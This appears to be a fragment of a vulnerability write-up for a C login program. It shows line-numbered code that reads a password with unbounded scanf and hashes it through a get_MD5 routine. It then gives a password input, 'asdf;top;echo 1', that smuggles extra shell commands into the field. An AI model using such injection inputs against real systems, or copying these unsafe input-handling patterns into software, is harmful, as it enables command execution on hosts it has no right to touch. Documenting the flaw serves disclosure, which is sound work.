
fread(buf,sizeof(char),32,stream);

457 //      printf("%s\n",buf);

458         return buf;

459 }

### Vulnerability Triger

614          while (USER_NUM==-1){

615                 
printf(">username:");

616                 
scanf("%s",username);

617                 
printf(">password:");

618                 scanf("%s",passwd);

619                 
md5=get_MD5(passwd);

### Vulnerability Run

>username:asdf;   

>password:asdf;top;echo 1
